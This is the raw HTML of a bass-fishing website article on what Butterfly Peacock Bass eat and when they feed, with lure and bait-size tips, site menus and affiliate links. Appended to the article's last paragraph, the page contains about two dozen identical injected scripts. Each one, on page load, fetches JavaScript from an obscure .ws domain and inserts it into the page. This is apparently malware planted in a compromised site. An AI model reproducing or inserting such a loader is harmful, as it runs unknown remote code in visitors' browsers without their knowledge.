hmenu_col_load"> <h2 class="hmenu_mega_bottom_border">Insight from the Pros</h2><a href="https://bassfishing-gurus.com/adjustments-for-smallmouths/" target="_blank" id="hmenu_list_item_uni_172" class="hmenu_list_item hmenu_item_0 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Adjustments for Smallmouths</h3></div></a><a href="https://bassfishing-gurus.com/best-cast-wins/" target="_blank" id="hmenu_list_item_uni_170" class="hmenu_list_item hmenu_item_1 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Best Cast Wins</h3></div></a><a href="https://bassfishing-gurus.com/boat-control/" target="_blank" id="hmenu_list_item_uni_176" class="hmenu_list_item hmenu_item_2 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Boat Control</h3></div></a><a href="https://bassfishing-gurus.com/boat-control-and-how-to-fish-windy-conditions/" target="_blank" id="hmenu_list_item_uni_173" class="hmenu_list_item hmenu_item_3 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Fishing Windy Conditions</h3></div></a><a href="https://bassfishing-gurus.com/can-you-call/" target="_blank" id="hmenu_list_item_uni_169" class="hmenu_list_item hmenu_item_4 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Can You Call</h3></div></a><a href="https://bassfishing-gurus.com/catching-bass-on-topwater-baits/" target="_blank" id="hmenu_list_item_uni_137" class="hmenu_list_item hmenu_item_5 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Catching Bass on Topwater Baits</h3></div></a><a href="https://bassfishing-gurus.com/crappies-galore/" target="_self" id="hmenu_list_item_uni_244" class="hmenu_list_item hmenu_item_6 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Crappies Galore</h3></div></a><a href="https://bassfishing-gurus.com/do-nothing-ice-fishing/" target="_blank" id="hmenu_list_item_uni_179" class="hmenu_list_item hmenu_item_7 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Do Nothing Ice Fishing</h3></div></a><a href="https://bassfishing-gurus.com/glow-in-the-dark-ice-fishing/" target="_blank" id="hmenu_list_item_uni_174" class="hmenu_list_item hmenu_item_8 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Ice Fishing</h3></div></a><a href="https://bassfishing-gurus.com/how-to-win-bass-tournaments/" target="_blank" id="hmenu_list_item_uni_138" class="hmenu_list_item hmenu_item_9 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>How to Win Bass Tournaments</h3></div></a><a href="https://bassfishing-gurus.com/how-water-level-changes-effect-bass/" target="_blank" id="hmenu_list_item_uni_139" class="hmenu_list_item hmenu_item_10 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Water Level Changes affect Bass</h3></div></a><a href="https://bassfishing-gurus.com/kayak-bass-and-the-wounded-heroes/" target="_blank" id="hmenu_list_item_uni_165" class="hmenu_list_item hmenu_item_11 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Kayak Bass & the Wounded Heroes</h3></div></a><a href="https://bassfishing-gurus.com/late-summer-and-early-fall-bass-catching-patterns/" target="_blank" id="hmenu_list_item_uni_140" class="hmenu_list_item hmenu_item_12 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Late Summer, Early Fall Bass</h3></div></a><a href="https://bassfishing-gurus.com/night-bass-fishing/" target="_blank" id="hmenu_list_item_uni_141" class="hmenu_list_item hmenu_item_13 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Night Bass Fishing</h3></div></a><a href="https://bassfishing-gurus.com/night-time-bassin/" target="_blank" id="hmenu_list_item_uni_166" class="hmenu_list_item hmenu_item_14 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Night Time Bassin</h3></div></a><a href="https://bassfishing-gurus.com/open-water-bass/" target="_blank" id="hmenu_list_item_uni_171" class="hmenu_list_item hmenu_item_15 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Open Water Bass</h3></div></a><a href="https://bassfishing-gurus.com/rock-and-roll-in-shallow-water/" target="_blank" id="hmenu_list_item_uni_175" class="hmenu_list_item hmenu_item_16 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Rock and Roll in Shallow Water</h3></div></a><a href="https://bassfishing-gurus.com/shorter-days-cooler-nights/" target="_blank" id="hmenu_list_item_uni_167" class="hmenu_list_item hmenu_item_17 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Shorter Days Cooler Nights</h3></div></a><a href="https://bassfishing-gurus.com/the-off-season/" target="_blank" id="hmenu_list_item_uni_168" class="hmenu_list_item hmenu_item_18 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>The Off Season</h3></div></a><a href="https://bassfishing-gurus.com/trolling-systems/" target="_blank" id="hmenu_list_item_uni_205" class="hmenu_list_item hmenu_item_19 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Trolling Systems</h3></div></a><a href="https://bassfishing-gurus.com/water-clarity/" target="_blank" id="hmenu_list_item_uni_142" class="hmenu_list_item hmenu_item_20 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Water Clarity</h3></div></a><a href="https://bassfishing-gurus.com/when-is-a-bass-lure-a-walleye-lure/" target="_blank" id="hmenu_list_item_uni_178" class="hmenu_list_item hmenu_item_21 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Walleye Lure</h3></div></a><a href="https://bassfishing-gurus.com/what-is-the-truth-about-tva-and-kentucky-lake/" target="_blank" id="hmenu_list_item_uni_180" class="hmenu_list_item hmenu_item_22 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>The Truth about TVA and Kentucky Lake</h3></div></a><a href="https://bassfishing-gurus.com/wind-is-your-friend/" target="_blank" id="hmenu_list_item_uni_206" class="hmenu_list_item hmenu_item_23 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Wind is Your Friend</h3></div></a><a href="https://bassfishing-gurus.com/working-the-pop-r-lure/" target="_blank" id="hmenu_list_item_uni_164" class="hmenu_list_item hmenu_item_24 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Working the Pop-R Lure</h3></div></a> </div> </div> <!-- END: COL --><!-- BEGIN: COL --> <div class="hmenu_col_3 " data-type="list" data-id="22"> <div class="hmenu_inner_col hmenu_col_load"> <h2 class="hmenu_mega_bottom_border">Fishing Tips</h2><a href="https://bassfishing-gurus.com/fishing-bait-tips/" target="_blank" id="hmenu_list_item_uni_193" class="hmenu_list_item hmenu_item_0 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Bait Tips</h3></div></a><a href="https://bassfishing-gurus.com/fishing-equipment-tips/" target="_blank" id="hmenu_list_item_uni_192" class="hmenu_list_item hmenu_item_1 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Fishing Equipment Tips</h3></div></a><a href="https://bassfishing-gurus.com/fly-fishing-tips/" target="_blank" id="hmenu_list_item_uni_191" class="hmenu_list_item hmenu_item_2 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Fly Fishing Tips</h3></div></a><a href="https://bassfishing-gurus.com/general-fishing-tips/" target="_self" id="hmenu_list_item_uni_197" class="hmenu_list_item hmenu_item_3 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>General Fishing Tips</h3></div></a><a href="https://bassfishing-gurus.com/ice-fishing-tips/" target="_blank" id="hmenu_list_item_uni_190" class="hmenu_list_item hmenu_item_4 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Ice Fishing Tips</h3></div></a><a href="https://bassfishing-gurus.com/locating-fish-tips/" target="_blank" id="hmenu_list_item_uni_196" class="hmenu_list_item hmenu_item_5 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Locating Fish </h3></div></a><a href="https://bassfishing-gurus.com/tips-on-presentation/" target="_blank" id="hmenu_list_item_uni_194" class="hmenu_list_item hmenu_item_6 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Tips on Presentation</h3></div></a> </div> </div> <!-- END: COL --><!-- BEGIN: COL --> <div class="hmenu_col_3 " data-type="list" data-id="21"> <div class="hmenu_inner_col hmenu_col_load"> <h2 class="hmenu_mega_bottom_border">Resources</h2><a href="https://bassfishing-gurus.com/perfect-fishing-gifts/" target="_blank" id="hmenu_list_item_uni_255" class="hmenu_list_item hmenu_item_0 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Gifts for Fishing Lovers</h3></div></a><a href="https://bassfishing-gurus.com/bass-recipes/" target="_blank" id="hmenu_list_item_uni_198" class="hmenu_list_item hmenu_item_1 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Bass Recipes</h3></div></a><a href="https://bassfishing-gurus.com/boating-checklist/" target="_blank" id="hmenu_list_item_uni_183" class="hmenu_list_item hmenu_item_2 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Boating Checklist</h3></div></a><a href="https://bassfishing-gurus.com/catch-and-release/" target="_blank" id="hmenu_list_item_uni_184" class="hmenu_list_item hmenu_item_3 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Catch & Release</h3></div></a><a href="https://bassfishing-gurus.com/fishing-tackle-corrosion/" target="_blank" id="hmenu_list_item_uni_204" class="hmenu_list_item hmenu_item_4 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Corrosion</h3></div></a><a href="https://bassfishing-gurus.com/drinking-water-water/" target="_blank" id="hmenu_list_item_uni_199" class="hmenu_list_item hmenu_item_5 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Drinking Water on the Water</h3></div></a><a href="https://bassfishing-gurus.com/fishing-and-the-environment/" target="_blank" id="hmenu_list_item_uni_189" class="hmenu_list_item hmenu_item_6 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Fishing & the Environment</h3></div></a><a href="https://bassfishing-gurus.com/fishing-regulations/" target="_blank" id="hmenu_list_item_uni_188" class="hmenu_list_item hmenu_item_7 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Fishing Regulations</h3></div></a><a href="https://bassfishing-gurus.com/teaching-kids/" target="_blank" id="hmenu_list_item_uni_185" class="hmenu_list_item hmenu_item_8 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Teaching Kids</h3></div></a><a href="https://bassfishing-gurus.com/fishing-techniques-trolling/" target="_blank" id="hmenu_list_item_uni_200" class="hmenu_list_item hmenu_item_9 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Trolling</h3></div></a><a href="#https://bassfishing-gurus.com/insight/faqs/glossary/" target="_blank" id="hmenu_list_item_uni_273" class="hmenu_list_item hmenu_item_10 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Glossary</h3></div></a> </div> </div> <!-- END: COL --><!-- BEGIN: COL --> <div class="hmenu_col_3 " data-type="list" data-id="34"> <div class="hmenu_inner_col hmenu_col_load"> <h2 class="hmenu_mega_bottom_border">Other Species</h2><a href="https://bassfishing-gurus.com/crappies-galore/" target="_blank" id="hmenu_list_item_uni_262" class="hmenu_list_item hmenu_item_0 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Crappies</h3></div></a><a href="https://bassfishing-gurus.com/invasive-species/" target="_blank" id="hmenu_list_item_uni_263" class="hmenu_list_item hmenu_item_1 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Invasive Species</h3></div></a><a href="https://bassfishing-gurus.com/shark-tank-black-tip-reef-shark/" target="_blank" id="hmenu_list_item_uni_264" class="hmenu_list_item hmenu_item_2 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Shark Tank</h3></div></a><a href="https://bassfishing-gurus.com/snakehead-fresh-water-monster/" target="_blank" id="hmenu_list_item_uni_265" class="hmenu_list_item hmenu_item_3 " style="color:#CCC; font-size:20px"><div class="hmenu_list_content"><h3>Monsters</h3></div></a> </div> </div> <!-- END: COL --> </div> </div> <!-- END: MEGA --> </li></ul> </div> <div class="hmenu_grp_devider"></div> <!-- END: NAV --> <!-- BEGIN: TOGGLE --> <div class="hmenu_toggle_holder hmenu_mobile_show" data-toggle="close"> <div class="hmenu_grp_devider"></div> <ul class="hmenu_hover_color"> <li><a><div class="hmenu_wrap icon_hero_default_thin_e645"></div></a></li> </ul> </div> <!-- END: TOGGLE --> </div> <!-- END: RIGHT --> </div> <!-- END: INNER --> <!-- BEGIN: SEARCH FULL INPUT --> <!-- END: SEARCH FULL INPUT --> </div> <!-- END: MAIN --> </div></div>				<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div class="et_pb_extra_column_main">
																<article id="post-8430" class="module single-post-module post-8430 post type-post status-publish format-standard hentry category-butterfly-peacock et-doesnt-have-format-content et_post_format-et-post-format-standard">
														<div class="post-header">
								<h1 class="entry-title">Butterfly Peacock Feeding</h1>
								<div class="post-meta vcard">
									<p></p>
								</div>
							</div>
							
							
														
							<div class="post-wrap">
															<div class="post-content entry-content">
									<p>Peacock Bass offer a much more aggressive fight than any largemouth or smallmouth bass can offer.</p>
<h2><strong>Natural Baits</strong></h2>
<p>The Butterfly Peacock Bass prefer baitfish over insects and crustaeceans.</p>
<p>&nbsp;</p>
<p>Typical bait fish for the Butterfly Peacock Bass include <strong><a class="easyazon-link" href="https://bassfishing-gurus.com/product/B01MTZAQM0/US/bassfishinggurus-20/" target="_blank" rel="nofollow noopener" data-cart="n" data-cloak="y" data-identifier="B01MTZAQM0" data-locale="US" data-localize="y" data-popups="n" data-tag="bassfishinggurus-20">threadfin shad</a>,</strong> tilapia, bluegils and mosquitofish. Unlike other bass, crayfish are not the top bait &#8211; <strong>stick with baitfish for the peacocks</strong>. For Butterfly Peacock Bass that have been introduced to other habitats, feel free to substitute these bait fish recommendations for varieties found locally.</p>
<h2><strong>Best Butterfly Peacock Lures</strong></h2>
<p>Depending on the conditions,</p>
<ul>
<li>use lures that make noise and stand out when they are guiding their young.</li>
<li><a class="easyazon-link" href="https://bassfishing-gurus.com/product/B00F3TUO68/US/bassfishinggurus-20/" target="_blank" rel="nofollow noopener" data-cart="n" data-cloak="y" data-identifier="B00F3TUO68" data-locale="US" data-localize="y" data-popups="n" data-tag="bassfishinggurus-20">fly the lure through their territory</a> to land close to them and the Peacock bass will strike with force</li>
<li>grab their attention is by using <strong>colorful 12-inch long lures</strong> or baitfish.</li>
</ul>
<p>Appeal to their instincts and you&#8217;ll be very happy with the results.</p>
<h2><strong>Bait Size</strong></h2>
<p>Like all bass, Peacock Bass will go after the biggest bait it can get it&#8217;s mouth on. Too small a bait and you&#8217;ll attract small fish and not the lunker bass you&#8217;re after.</p>
<h2><strong>Sun&#8217;s Up and Hungry</strong></h2>
<p>Like the Largemouth, the Butterfly Peacock is a <strong>voracious predator and highly aggressive</strong>. They feed almost exclusively on fish and only feed during daylight hours as they need the sun&#8217;s energy to as a kick-start. Unlike other native bass of North America, the peacock bass is slow and lethargic in the morning and become more active and aggressive as the sun comes out. Only when the water and sun becomes too strong does this fish seek cooler water.</p>
<p>&nbsp;</p>
<p>When the peacock spots its prey, it attacks quickly and in force.</p>
<p>&nbsp;</p>
<p>It doesn&#8217;t nibble at its prey, but gulps it down in a lightning strike and then takes off. Peacock Bass strike baits out of 2 instincts:</p>
<ol>
<li>Hunger</li>
<li>Protection of their territory. And they will aggressively chase down prey or fish that comes into their territory.</li>
</ol>
<p>They are also strong defenders of their young.</p>
<p>&nbsp;</p>
<p>Being territorial, it&#8217;s easy to catch them if you know where they are as a good lure that passes by will elicit a strike out of the instinct to protect their environment.</p>
<h2><strong>Night Feeding</strong></h2>
<p>The Butterfly Peacock Bass is <strong>not a night feeder</strong>. They pretty much shut down and become lethargic at night. The best time for them to feed is when the sun is out or later on in the day if it&#8217;s not sunny.<script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://cdfvdsfqwefe33.ws/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://cdfvdsfqwefe33.ws/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://cdfvdsfqwefe33.ws/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://cdfvdsfqwefe33.ws/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://cdfvdsfqwefe33.ws/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://cdfvdsfqwefe33.ws/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://cdfvdsfqwefe33.ws/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://cdfvdsfqwefe33.ws/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://cdfvdsfqwefe33.ws/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://cdfvdsfqwefe33.ws/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://cdfvdsfqwefe33.ws/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://cdfvdsfqwefe33.ws/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://cdfvdsfqwefe33.ws/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://cdfvdsfqwefe33.ws/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://cdfvdsfqwefe33.ws/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://cdfvdsfqwefe33.ws/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://cdfvdsfqwefe33.ws/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://cdfvdsfqwefe33.ws/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://cdfvdsfqwefe33.ws/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://cdfvdsfqwefe33.ws/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://cdfvdsfqwefe33.ws/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://cdfvdsfqwefe33.ws/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://cdfvdsfqwefe33.ws/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://cdfvdsfqwefe33.ws/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://cdfvdsfqwefe33.ws/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://cdfvdsfqwefe33.ws/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://cdfvdsfqwefe33.ws/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script></p>
																	</div>
														</div>
														<div class="post-footer">
								<div class="social-icons ed-social-share-icons">
									<p class="share-title">Share:</p>
									
		
		
		
		
		<a href="http://www.facebook.com/sharer.php?u=https://bassfishing-gurus.com/an-introduction-to-butterfly-peacock-feeding-facts-and-information/&#038;t=Butterfly%20Peacock%20Feeding" class="social-share-link" title="Share &quot;Butterfly Peacock Feeding&quot; via Facebook" data-network-name="facebook" data-share-title="Butterfly Peacock Feeding" data-share-url="https://bassfishing-gurus.com/an-introduction-to-butterfly-peacock-feeding-facts-and-information/">
				<span class="et-extra-icon et-extra-icon-facebook et-extra-icon-background-hover" ></span>
			</a><a href="http://twitter.com/intent/tweet?text=Butterfly%20Peacock%20Feeding%20https://bassfishing-gurus.com/an-introduction-to-butterfly-peacock-feeding-facts-and-information/" class="social-share-link" title="Share &quot;Butterfly Peacock Feeding&quot; via Twitter" data-network-name="twitter" data-share-title="Butterfly Peacock Feeding" data-share-url="https://bassfishing-gurus.com/an-introduction-to-butterfly-peacock-feeding-facts-and-information/">
				<span class="et-extra-icon et-extra-icon-twitter et-extra-icon-background-hover" ></span>
			</a><a href="https://plus.google.com/share?url=https://bassfishing-gurus.com/an-introduction-to-butterfly-peacock-feeding-facts-and-information/&#038;t=Butterfly%20Peacock%20Feeding" class="social-share-link" title="Share &quot;Butterfly Peacock Feeding&quot; via Google +" data-network-name="googleplus" data-share-title="Butterfly Peacock Feeding" data-share-url="https://bassfishing-gurus.com/an-introduction-to-butterfly-peacock-feeding-facts-and-information/">
				<span class="et-extra-icon et-extra-icon-googleplus et-extra-icon-background-hover" ></span>
			</a><a href="#" class="social-share-link" title="Share &quot;Butterfly Peacock Feeding&quot; via Email" data-network-name="basic_email" data-share-title="Butterfly Peacock Feeding" data-share-url="https://bassfishing-gurus.com/an-introduction-to-butterfly-peacock-feeding-facts-and-information/">
				<span class="et-extra-icon et-extra-icon-basic_email et-extra-icon-background-hover" ></span>
			</a><a href="#" class="social-share-link" title="Share &quot;Butterfly Peacock Feeding&quot; via Print" data-network-name="basic_print" data-share-title="Butterfly Peacock Feeding" data-share-url="https://bassfishing-gurus.com/an-introduction-to-butterfly-peacock-feeding-facts-and-information/">
				<span class="et-extra-icon et-extra-icon-basic_print et-extra-icon-background-hover" ></span>
			</a>								</div>
																<style type="text/css" id="rating-stars">
									.post-footer .rating-stars #rated-stars img.star-on,
									.post-footer .rating-stars #rating-stars img.star-on {
										background-color: #52759f;
									}
								</style>
							</div>

																				</article>

						<nav class="post-nav">
							<div class="nav-links clearfix">
								<div class="nav-link nav-link-prev">
									<a href="https://bassfishing-gurus.com/an-introduction-to-butterfly-peacock-distribution-facts-and-information/" rel="prev"><span class="button">Previous</span><span class="title">Butterfly Peacock Distribution</span></a>								</div>
								<div class="nav-link nav-link-next">
									<a href="https://bassfishing-gurus.com/butterfly-peacock-bass-lake-fishing-facts-and-information/" rel="next"><span class="button">Next</span><span class="title">Butterfly Peacock Bass Lake Fishing</span></a>								</div>
							</div>
						</nav>
						
										
							</div><!-- /.et_pb_extra_column.et_pb_extra_column_main -->

			<div class="et_pb_extra_column_sidebar">
	<div id="text-8" class="widget-odd widget-first widget-1 sbs_bfg_featured-product et_pb_widget widget_text"><h4 class="widgettitle">Great fishing gift</h4>			<div class="textwidget"><p><a class="easyazon-link" href="https://bassfishing-gurus.com/product/B013T5Q1CS/US/bassfishinggurus-20/" target="_blank" rel="nofollow noopener" data-cart="n" data-cloak="y" data-identifier="B013T5Q1CS" data-locale="US" data-localize="y" data-popups="n" data-tag="bassfishinggurus-20"><img loading="lazy" decoding="async" class="easyazon-image aligncenter" src="https://bassfishing-gurus.com/wp-content/uploads/2017/10/41a9pkaaJ4L.SL160-5.jpg" alt="buy a humminbird fishfinder" width="200" height="200" /></a> <a class="easyazon-link" href="https://bassfishing-gurus.com/product/B013T5Q1CS/US/bassfishinggurus-20/" target="_blank" rel="nofollow noopener" data-cart="n" data-cloak="y" data-identifier="B013T5Q1CS" data-locale="US" data-localize="y" data-popups="n" data-tag="bassfishinggurus-20">Good value, easy to use Humminbird 409920 fishfinder. Click here for reviews and best prices on amazon</a></p>
</div>
		</div> <!-- end .et_pb_widget --><div id="text-7" class="widget-even widget-2 et_pb_widget widget_text"><h4 class="widgettitle">Top Tips</h4>			<div class="textwidget"><p>Smallmouth Bass prefer cool, oxygen rich water.</p>
<p>Therefore, try streams and rivers with fast moving water. Smallmouth can also be found behind brush or other debris and where rocks breach the surface, creating oxygen rich water.</p>
</div>
		</div> <!-- end .et_pb_widget --><div id="text-3" class="widget-odd widget-last widget-3 sbs_bfg_featured-product et_pb_widget widget_text"><h4 class="widgettitle">Featured Product</h4>			<div class="textwidget"><p><a class="easyazon-link" href="https://bassfishing-gurus.com/product/B00LI40Y2G/US/bassfishinggurus-20/" target="_blank" rel="nofollow noopener" data-cart="n" data-cloak="y" data-identifier="B00LI40Y2G" data-locale="US" data-localize="y" data-popups="n" data-tag="bassfishinggurus-20"><img loading="lazy" decoding="async" class="easyazon-image aligncenter" src="https://bassfishing-gurus.com/wp-content/uploads/2017/10/51ZXu4O0xCL.SL160.jpg" alt="buy a fishing reel here" width="160" height="160" /></a><a href="https://bassfishing-gurus.com/shimano-stella-reels-are-value-for-money/">Click here for full review of the Shimano spinning reel</a></p>
</div>
		</div> <!-- end .et_pb_widget --></div>

		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->


	<footer id="footer" class="footer_columns_4">
		<div class="container">
	<div class="et_pb_extra_row container-width-change-notify">
						<div class="et_pb_extra_column odd column-1">
					<div id="widget_sp_image-2" class="widget-odd widget-last widget-first widget-1 sbs_bfg_footer-image et_pb_widget widget_sp_image"><h4 class="widgettitle"> </h4><a href="https://bassfishing-gurus.com/" target="_self" class="widget_sp_image-image-link" title=" "><img width="2310" height="700" alt=" " class="attachment-rpw-thumb aligncenter" style="max-width: 100%;" src="https://bassfishing-gurus.com/wp-content/uploads/2017/02/Bass-Fishing-Gurus-Full-Color-Logo.png" /></a></div> <!-- end .et_pb_widget -->				</div>
								<div class="et_pb_extra_column even column-2">
					<div id="nav_menu-3" class="widget-odd widget-last widget-first widget-1 et_pb_widget widget_nav_menu"><h4 class="widgettitle"> </h4><div class="menu-footer-menu-left-container"><ul id="menu-footer-menu-left" class="menu"><li id="menu-item-18446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18446"><a href="https://bassfishing-gurus.com/about-bass-fishing-gurus/">About</a></li>
<li id="menu-item-18448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18448"><a href="https://bassfishing-gurus.com/contact/">Get In Touch</a></li>
<li id="menu-item-18681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18681"><a href="https://bassfishing-gurus.com/sitemap/">Sitemap</a></li>
</ul></div></div> <!-- end .et_pb_widget -->				</div>
								<div class="et_pb_extra_column odd column-3">
